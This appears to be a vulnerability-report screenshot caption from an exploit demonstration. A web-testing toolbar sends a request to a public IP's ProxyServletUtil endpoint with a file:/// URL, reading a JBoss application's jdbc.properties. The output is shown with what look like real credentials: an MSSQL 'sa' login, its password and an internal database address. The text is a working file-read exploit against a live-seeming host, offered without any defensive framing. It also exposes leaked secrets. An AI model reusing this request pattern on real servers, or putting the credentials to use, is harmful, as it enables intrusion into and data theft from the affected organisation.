 Load URL
http://183.129.249.246:9090/ProxyServletUtil?url=file:///d:/FE/jboss/server/default/deploy/fe.war/WEB-INF/classes/jdbc.properties
Split URL
Execute
Enable Post data Enable Referrer
#=================mssql====================#
mssql.jdbc.driver=com.microsoft.sqlserver.jdbc.SQLServerDriver
mssql.jdbc.url=jdbc:sqlserver://192.168.0.3:1433;database=FE_BASE5;SelectMethod=cursor
mssql.jdbc.user=sa
mssql.jdbc.password=best@12345
#=================oracle====================#
oracle.jdbc.driver=oracle.jdbc.driver.OracleDriver
oracle.jdbc.url=jdbc:oracle:thin:@x.x.x.x:1521:xxx
oracle.jdbc.user=xx
oracle.jdbc.password=xxx
#===================database======POLICE====fe_base1050===FE_APP1050===#
fe.db=FE_BASE5
fe.db1=FE_APP5
fe.db2=FE_ERP
#edit database ip;odbc: dns
ip=192.168.0.3
DSN=xxxx